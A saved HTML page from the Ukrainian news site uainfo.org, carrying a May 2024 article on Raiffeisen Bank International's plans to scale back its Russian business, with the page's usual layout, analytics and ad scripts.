

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1714762158-naybilshiy-evropeyskiy-bank-vse-zh-taki-zgortae-robotu.html
body_size: 27351
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Найбільший європейський банк все ж таки згортає роботу в Росії: гендиректор назвав дату</title>    <meta name="description" content="Raiffeisen Bank International заявив про намір піти з РФ на початку війни в Україні" />
<meta name="keywords" content="Raiffeisen Bank, Росія, санкції" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Найбільший європейський банк все ж таки згортає роботу в Росії: гендиректор назвав дату" />
<meta property="og:description" content="Raiffeisen Bank International заявив про намір піти з РФ на початку війни в Україні" />
<meta property="og:image" content="http://uainfo.org/static/img/_/_/____34926_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1714762158-naybilshiy-evropeyskiy-bank-vse-zh-taki-zgortae-robotu.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769181507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-23-sichnya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/619414391_2082016099303148_224109294866713186_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769181507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-23-sichnya.html"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 23 січня</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Найбільший європейський банк все ж таки згортає роботу в Росії: гендиректор назвав дату</h1></header>
        <div class="meta hit">
            <time>04.05.2024, 20:13</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">1354</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="494853" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><img alt="Найбільший європейський банк все ж таки згортає роботу в Росії: гендиректор назвав дату" src="/static/ckef/img/_21931.jpg" style="width: 500px; height: 317px;" title="Найбільший європейський банк все ж таки згортає роботу в Росії: гендиректор назвав дату" /></p>

<p><strong><em>Наприкінці 2024 року Raiffeisen Bank International (RBI) почне суттєве скорочення свого бізнесу в Росії. Відповідний розпорядження банківська група отримала від Європейського центрального банку (ЄЦБ). "Райффайзен Банк" входить до десятки найбільших банк РФ за розміром активів.</em></strong></p>

<p>Про це глава RBI Йохан Штробль заявив у ході конференц-дзвінка з аналітиками, повідомляють росЗМІ. Він уточнив, що скорочення операцій розпочнеться у третьому кварталі року, пише інформує <a href="https://uainfo.org/"><strong>UAINFO.org</strong></a> з посиланням на  <a href="https://www.obozrevatel.com/ekonomika-glavnaya/analytics-and-forecasts/odin-iz-krupnejshih-bankov-svernet-rabotu-v-rossii-gendirektor-nazval-datu.htm">OBOZ.UA</a>.</p>

<p>"Є очікування, що імплементація розпочнеться у третьому кварталі, навряд чи раніше. Зараз ми складаємо план і аналізуємо, що можна зробити і що доведеться зробити. Потім оцінимо, який ефект це вплине на результати за рік", – заявив Штробль.</p>

<p>При цьому він пояснив, що скорочення бізнесу в РФ передбачає майже повну зупинку кредитування – банк не видаватиме нових кредитів "за кількома винятками" і чекатиме на погашення вже виданих позик.</p>

<p>Як повідомлялося, Raiffeisen Bank International оголосила про намір згорнути діяльність у Росії ще спочатку повномасштабного нападу РФ на Україну. Через рік група повідомила, що розглядає два сценарії виходу з російського ринку – продаж "дочки" або виведення активу зі складу групи.</p>

<p>Штробль назвав продаж російського бізнесу "найшвидшим і прозорішим" способом виходу з ринку. За останні два роки групі надходили заяви про зацікавленість багатьох російських та іноземних партнерів, додав він.</p>

<p>Крім того, влада Австрії закликала Raiffeisen Bank International відмовитися від купівлі його російською "дочкою" частки в будівельній групі Strabag, пов&#39;язаної з путінським мільярдером Олегом Дерипаскою. Сума угоди оцінюється у 1,5 млрд євро. Отримані акції хотіли передати материнській компанії як дивіденди, щоб зберегти їх як довгострокову інвестицію. Джерело Reuters повідомило, що представники Центрального банку Австрії застерегли RBI, що у відповідь на цю угоду США можуть накласти на банк санкції.</p>

<p><strong><em>Підписуйся на сторінки UAINFO </em></strong><a href="https://www.facebook.com/NewsUAinfo.org/"><strong><em>Facebook</em></strong></a><strong><em>, </em></strong><a href="https://t.me/uainfo_org"><strong><em>Telegram</em></strong></a><strong><em>, </em></strong><a href="https://twitter.com/uainforg"><strong><em>Twitter</em></strong></a><strong><em>, </em></strong><a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A"><strong><em>YouTube</em></strong></a></p>
            </div>
                                                <p align="right"><a href="https://uainfo.org/" rel="nofollow" target="_blank">UAINFO</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/Raiffeisen+Bank" itemprop="keywords">Raiffeisen Bank</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A0%D0%BE%D1%81%D1%96%D1%8F" itemprop="keywords"> Росія</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%81%D0%B0%D0%BD%D0%BA%D1%86%D1%96%D1%97" itemprop="keywords"> санкції</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/494853.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1760812676-avstriya-zminila-pozitsiyu-shchodo-19-go-paketu-sanktsiy-proti.html">
                                                    <img src="//uainfo.org/static/img/_/_/____40443_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1760812676-avstriya-zminila-pozitsiyu-shchodo-19-go-paketu-sanktsiy-proti.html">Австрія змінила позицію щодо 19-го пакету санкцій проти РФ, - Reuters</a></h3>
                     <p class="meta">18.10.2025</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1709990167-ssha-tisnut-na-avstriyu-ta-raiffeisen-bank-cherez-spivpratsyu-z-rosieyu-.html">
